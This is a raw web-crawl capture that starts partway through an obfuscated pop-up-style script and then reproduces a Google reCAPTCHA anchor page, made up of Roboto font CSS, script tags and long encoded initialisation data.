Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y&co=aHR0cHM6Ly92aXZhbGFkeS5pbmZvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cglhncgrr18u
body_size: 48557
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vETh5nT2_dFc_PNr6SrROA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vETh5nT2_dFc_PNr6SrROA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vETh5nT2_dFc_PNr6SrROA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wphhHQFjWUNGTFtxMHLCsU/Cg8KWMi3DgAbDuwTCozvDkg/DjQHCiyrDk8OUIMKFF3fDpMOaTW8NABRveiPClV4bVwNdacKcw5nDgcOfeMOAacO0LsKHXTYXcVRrw5TCl8OiFFxqw7HDh0XCrsOtw43DqE7Cg3gFw5xkwqQ7J8KJwqLDh3gPwqDDgGrCr8KQNsOgw4QbCMK5XBJ9BMKbw7R8wrvDowHDhsOBw77DtcKHwqQ/w5fCgFjDlMKAKcKlw6rCp8OIwpTCk0fCvFNrY1HCuSM4w7YYw4HCjy3DnsKaw67DvDU/JcKfw5rDusKQHsO3wqsjw4vDu8Opw6DDlMOUwqHDmsOeOhMPWTI4w4txJsOVFMKOVQdcQDF1w5zDhcOewplHwq7DuAodwoUWwoTClDPChihiwpHDiTfCusK8VBJfYxTCncKzbMO3wpIBaMKqwovClSnCmcKTEcOdEDfDjBcKwrLCqj/[base64]/DkV/Dh2IfP8OAw4NqRMKtHxbCkFfDmgdBw7tMMR3DgsKVwqw6wq3DsV3DmlphKQ1fHsOzVSYEw7ZrBsOyw5dswrtXSBsVw5IQw4rDpcOsLcOVw5LCkjXDhnQyWlHDjcKUNDtjw5XCrTfCsMKPwoQBdCHDmMO8A0nCr8O1FXQ/fcK4W8Oiw6B4RUzDpMOBw6DDpSbCpMO1fsKIU8KLYMOwdgM9BsKvwpDDr1sWwoMICm3DiQrDvwDCtsOqASkcw53DhcO4wqDCvsOowoI4wqw7w7w7w6RhwpkYwpnDncKpw5V6wpZtfXXCm8KLwr8GwqN/[base64]/Dh8OUwr3CvcKqwqHDhcO/[base64]/wp9lOcKjw7YdFlxsEjHDkSFZwrbCssK0w7HCpzp6w5AwUibCocKbeldRwo3CgMKrewN/[base64]/ChcKgQg4XPcOyfcK0w6rDuVvDuDYuwrTDhMOTd8O/[base64]/wqB4bMKKw4ZzJhDCv3jDu2zDqm99wotTw5IJf8K1w4k/wp57LDNlw4fCgx/DuXMqw4xpXjfCs8KsQAcvwogBRMO5XcOmwq7Dl8KdVVJKwqMzwpskF8O7w4QbNsKfw651UsKjwrhrQMOCwq0LC8KICcOxOcKLPsO7TMOBYQTCq8K0w4xrwrHDlizColvCtMKawogZfV8HPXnCtsOuwrjDuinCpMKcM8K/MSUmRMKswqByNcORwqgrdMOewppHeMO/OsOYw5kjG8K7P8OkwoXCv3hTw7wmWTrDsU3CpcOewpTDskxYJwjDm8K9wrMzwpfDicOnw5jCvWnCqQo9BkEPAsOOwqJIaMOHw4TClsKtTMKaOcKJwocIwofDj3jCq8KEd3IPAQLDrcKLJ8OYwqjDmsOXRFHCrx/[base64]/CkXcQeGgkOCHCscKHwr9uw6hUwqcWIsKjBcO1wo7DojrDjg5Rw7xJST/DqcKRwqNZSkFfD8Kgwrk1QcO9YExpw747wo9RXDzCmcOHw6zDqsOULzpJw6bDiMKBwovDuVbDk3PCvUfCvMOOwpB3w6M8w4zDtBbCmW4EwrEzS3TDlcK7HxXDvsKwNAbCsMOQdcKNWQ3Du8K1w7/ChV8cCcOjw5TCi1ovw79xwqTDlhU7w74acA9OXMOmwpVTw747wqk7F2p8w68swoF/S3w5AMOrw6vDqmdBw4RjZhgJd1DDosKow7VXZcOCdsOYIcOHI8KKwq7CjREdw7zCt8KuHMKXw4FDW8O9fBZ4DktEwopTwqVHNsOdOAbDkAEID8OdwprDv8K2w4gsKi/Dn8KrbU98KMKgw6bClcKVw5zDpMOewpHCosOXw4XCqg10TcKmw4oud2ZWw6TDlgbCvsOfw5fCrcK4FcOwwojDr8KYw4XCvV1UwqVwLMKMwrEowrIfw73Ds8O9NhHCjlTDgg9WwoMRGsOBwojDusK9cMOlw4/CssK+w7ZnPADDosKXw4zCvsOzYXvDqAB1woTCvHARw5HCmyzDpXsGI0JDccKNDkE/[base64]/CvcO4w7RBwplow6LDkhY2b8KbEcOCC0oZJ1ErfkBlXA3CjBLDvRHDvsKRwrc1w4HDu8O/[base64]/CgMKOBMOgfAXDsMOvIlRRNUcTfcKROlsvw75wGcO8w6/[base64]/CvmYBw4V1KXnDksKoworDo8OYw6vDvcK8L8ORw5/CsMOPSsORw4LCsMKGwpHDhAU0NcOdw5bDjMOYw4ciIh8Jd8OIw67DmgMuw5d/w7rCqmZ5wrzDvl/CmcK9w6LDi8OqwrTCrMKpYMOmCMKvesOiw7ZIwplxw59Fw7LClMO+w7U0JsKKfWfClRzCviPDrsKlwofCr1rCvsKPUWhpZhjDoBTDlMKvWMKzZyPDpsOjXl4DZMO8TXzCu8KxNcO7w6t4YWwWw6TDrsKzwp/DpwQww5vDjcKUKMK0OsOkRT/[base64]/DihsXwpnCgMKHw4JWZcK6QRvDuSfDisOSw48BecOUw5NyfsOIwoTCu8Kyw43DhsKowrt+w6EEdMKAwpsswpfCrjgbLMO1wrPDjAVZwpvCncOXMhRBw7xYw6HCpcKKwrsuJ8KLwpogwqrDicOy